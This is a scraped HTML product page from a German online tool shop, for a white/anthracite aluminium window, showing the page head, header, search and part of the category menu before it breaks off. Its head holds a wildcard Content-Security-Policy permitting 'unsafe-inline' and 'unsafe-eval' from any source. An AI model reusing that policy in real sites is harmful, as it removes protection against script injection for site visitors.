

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.werkzeugbilliger.com/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html
body_size: 67388
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Aluminiumfenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts - online kaufen bei werkzeugbilliger.com"/>
<meta name="description" content="Aluminium Fenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts"/>
<meta name="keywords" content="Aluminium Fenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aluminiumfenster - Dreh - 2-fach-Verglasung - weiß / anthrazit - BxH: 800x1100 mm - DIN Rechts - online kaufen bei werkzeugbilliger.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/165ab0c482be3742e4bf0d76fa5b5d2e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.werkzeugbilliger.com/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-grosse-nach-wahl-anschlag-nach-wahl.html" />
<link  rel="icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />















































<meta http-equiv="Content-Security-Policy" content="
  default-src *; 
  script-src * 'unsafe-inline' 'unsafe-eval'; 
  style-src * 'unsafe-inline'; 
  font-src * data:; 
  img-src * data:; 
  connect-src *; 
  object-src *; 
  media-src *; 
  frame-src *; 
  child-src *; 
  form-action *; 
  manifest-src *;">



        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link rel="stylesheet" type="text/css" media="all" href="https://www.werkzeugbilliger.com/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Aluminium&#x20;Fenster&#x20;-&#x20;Dreh&#x20;-&#x20;2-fach-Verglasung&#x20;-&#x20;wei&#xDF;&#x20;&#x2F;&#x20;anthrazit&#x20;-&#x20;BxH&#x3A;&#x20;800x1100&#x20;mm&#x20;-&#x20;DIN&#x20;Rechts" />
<meta property="og:image" content="https://www.werkzeugbilliger.com/media/catalog/product/cache/702427030e864b440ff45323f152c682/a/l/alufenster_dk_grau_75.jpg" />
<meta property="og:description" content="Aluminium&#x20;Fenster&#x20;-&#x20;Dreh&#x20;-&#x20;2-fach-Verglasung&#x20;-&#x20;wei&#xDF;&#x20;&#x2F;&#x20;anthrazit&#x20;-&#x20;BxH&#x3A;&#x20;800x1100&#x20;mm&#x20;-&#x20;DIN&#x20;Rechts" />
<meta property="og:url" content="https://www.werkzeugbilliger.com/aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-bxh-800x1100-mm-din-rechts.html" />
    <meta property="product:price:amount" content="356.37"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-aluminium-fenster-dreh-2-fach-verglasung-weiss-anthrazit-grosse-nach-wahl-anschlag-nach-wahl page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M4L72H"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

    

    



















































<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

    <div id="block">
            </div>

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <!-- Part of the header displayed only in regular mode -->
        <div class="header-m-top-container">
            <div class="header-top header container clearer">
                <div class="inner-container">

                    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                    
                    
                    <div class="left-column">

                        
                        
                                                    <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                        


                        
                    </div> <!-- end: left column -->

                    <div class="right-column">

                        
                        
                        
                    </div> <!-- end: right column -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-top -->
        </div> <!-- end: header-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
    <strong>werkzeugbilliger</strong>
    <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
         alt="werkzeugbilliger"
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        

                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart3" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.werkzeugbilliger.com/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.werkzeugbilliger.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen nach Produktname, EAN/GTIN, Artikelnummer"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Suche"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.werkzeugbilliger.com/customer/account/" id="idvdyEIN5G" class="my-account-link" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.werkzeugbilliger.com/wishlist/">Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="authorization-link" data-label="oder">
            <a class="trigger-auth-popup">
            Einloggen        </a>
    </li>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    

    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                
                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                    


                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->


    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-2">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
            <strong>werkzeugbilliger</strong>
            <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
                 alt="werkzeugbilliger"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-6">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                            <div class="item item-center local-font hidden-xs hidden-sm">
                                            <div class="welcome">Willkommen bei werkzeugbilliger.com! Der Online Werkzeug-Spezialist!</div>
                                        </div>
                                                                                                                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz" class="level-top"><span>Arbeitsschutz</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe"><span>Arbeitsschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/arbeitsstiefel/knieschoner-beinschutz"><span>Knieschoner &amp; Beinschutz</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/freizeitschuhe"><span>Freizeitschuhe</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/gummistiefel"><span>Gummistiefel</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schweisserstiefel"><span>Schweißerstiefel</span></a></li><li class="nav-item level2 nav-1-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe"><span>Sicherheitsschuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1"><span>Sicherheitsschuhe S1</span></a></li><li class="nav-item level3 nav-1-1-5-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1p"><span>Sicherheitsschuhe S1P</span></a></li><li class="nav-item level3 nav-1-1-5-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s2"><span>Sicherheitsschuhe S2</span></a></li><li class="nav-item level3 nav-1-1-5-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s3"><span>Sicherheitsschuhe S3</span></a></li><li class="nav-item level3 nav-1-1-5-5 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-damen"><span>Sicherheitsschuhe Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/winterarbeitsschuhe"><span>Winterarbeitsschuhe</span></a></li><li class="nav-item level2 nav-1-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen"><span>Sicherheitssandalen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-7-6 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1"><span>Sicherheitssandalen S1</span></a></li><li class="nav-item level3 nav-1-1-7-7 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1p"><span>Sicherheitssandalen S1P</span></a></li><li class="nav-item level3 nav-1-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-damen"><span>Sicherheitssandalen Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel"><span>Sicherheitsstiefel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-8-9 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s1p"><span>Sicherheitsstiefel S1P</span></a></li><li class="nav-item level3 nav-1-1-8-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s3"><span>Sicherheitsstiefel S3</span></a></li><li class="nav-item level3 nav-1-1-8-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s4"><span>Sicherheitsstiefel S4</span></a></li><li class="nav-item level3 nav-1-1-8-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s5"><span>Sicherheitsstiefel S5</span></a></li><li class="nav-item level3 nav-1-1-8-13 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s2"><span>Sicherheitsstiefel S2</span></a></li></ul></li><li class="nav-item level2 nav-1-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer"><span>Schuhzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-9-14 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/ueberziehschuhe"><span>Überziehschuhe</span></a></li><li class="nav-item level3 nav-1-1-9-15 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/einlegesohlen"><span>Einlegesohlen &amp; Einziehsocken</span></a></li><li class="nav-item level3 nav-1-1-9-16 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schnuersenkel"><span>Schnürsenkel</span></a></li><li class="nav-item level3 nav-1-1-9-17 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schuhpflege"><span>Schuhpflege</span></a></li></ul></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/berufsschuhe"><span>Berufsschuhe (EN 20347)</span></a></li><li class="nav-item level2 nav-1-1-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/esd-schuhe-antistatisch"><span>ESD Schuhe EN 61340 (antistatisch)</span></a></li><li class="nav-item level2 nav-1-1-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/clogs"><span>Clogs</span></a></li><li class="nav-item level2 nav-1-1-13 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schnittschutzstiefel/id/2412/"><span>Schnittschutzstiefel</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung"><span>Berufsbekleidung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-14 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung"><span>Zunftbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-18 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunfthosen"><span>Zunfthosen</span></a></li><li class="nav-item level3 nav-1-2-14-19 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunftjacken-zunftwesten"><span>Zunftjacken &amp; Zunftwesten</span></a></li><li class="nav-item level3 nav-1-2-14-20 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zubehor-fur-zunftbekleidung"><span>Zubehör für Zunftbekleidung</span></a></li></ul></li><li class="nav-item level2 nav-1-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden"><span>Pullover, Shirts &amp; Hemden</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-15-21 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/pullover"><span>Pullover</span></a></li><li class="nav-item level3 nav-1-2-15-22 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/polo-shirts"><span>Polo-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-23 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/t-shirts"><span>T-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-24 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/sweatshirts"><span>Sweatshirts</span></a></li><li class="nav-item level3 nav-1-2-15-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/kapuzenpullover"><span>Kapuzenpullover</span></a></li><li class="nav-item level3 nav-1-2-15-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/hemden"><span>Hemden</span></a></li><li class="nav-item level3 nav-1-2-15-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/cardigans-sweatjacken-strickjacken"><span>Cardigans, Sweatjacken &amp; Strickjacken</span></a></li><li class="nav-item level3 nav-1-2-15-28 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/blusen"><span>Blusen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/forstbekleidung"><span>Forstbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-16-29 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzjacken"><span>Forstschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-16-30 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzhosen"><span>Forstschutzhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung"><span>Thermobekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-17-31 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermo-jacken"><span>Thermojacken</span></a></li><li class="nav-item level3 nav-1-2-17-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohemden"><span>Thermohemden &amp; Thermoshirts</span></a></li><li class="nav-item level3 nav-1-2-17-33 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohosen-thermounterhosen"><span>Thermohosen &amp; Thermounterhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung"><span>Sonstige Bekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-34 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/ruckenstutzgurte"><span>Rückenstützgurte</span></a></li><li class="nav-item level3 nav-1-2-18-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/guertel"><span>Gürtel</span></a></li><li class="nav-item level3 nav-1-2-18-36 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/huete-muetzen"><span>Hüte, Mützen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls"><span>Overalls</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-19-37 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/overalls/einwegoveralls"><span>Einwegoveralls</span></a></li><li class="nav-item level3 nav-1-2-19-38 classic"><a 